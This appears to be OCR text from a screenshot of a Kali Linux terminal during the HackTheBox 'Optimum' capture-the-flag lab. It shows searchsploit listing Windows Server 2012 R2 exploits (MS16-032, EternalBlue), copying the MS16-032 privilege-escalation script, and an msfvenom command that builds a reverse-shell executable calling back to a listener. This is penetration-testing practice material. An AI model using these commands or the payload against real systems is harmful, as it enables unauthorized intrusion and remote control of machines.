 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ searchsploit 2012 r2
Exploit Title | Path
| (/usr/share/exploitdb/)
Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64) - Local Privilege Escalation (MS16-032) (PowerShell) | exploits/windows/local/39719.ps1
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | exploits/windows/remote/42315.py
Microsoft Windows 8.1/2012 R2 - SMBv3 Null Pointer Dereference Denial of Service | exploits/windows/dos/44189.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution (MS17-010) | exploits/windows_x86-64/remote/42030.py
Shellcodes: No Result
Paper Title | Path
| (/usr/share/exploitdb-papers/)
How to Exploit ETERNALBLUE on Windows Server 2012 R2 | docs/english/42280-how-to-exploit-eternalblue-
[Spanish] How to Exploit ETERNALBLUE on Windows Server 2012 R2 | docs/spanish/42281-[spanish]-how-to-exploit-et
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ searchsploit -m exploits/windows/local/39719.ps1
Exploit: Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64) - Local Privilege Escalation (MS16-032) (PowerShell)
URL: https://www.exploit-db.com/exploits/39719
Path: /usr/share/exploitdb/exploits/windows/local/39719.ps1
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/39719.ps1
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.20 LPORT=5555 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo imp
Burp Sui... cherry.ct... AutoDra... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... kali@kali... kali@kali... kali@kali... exploit - ... 07:10 AM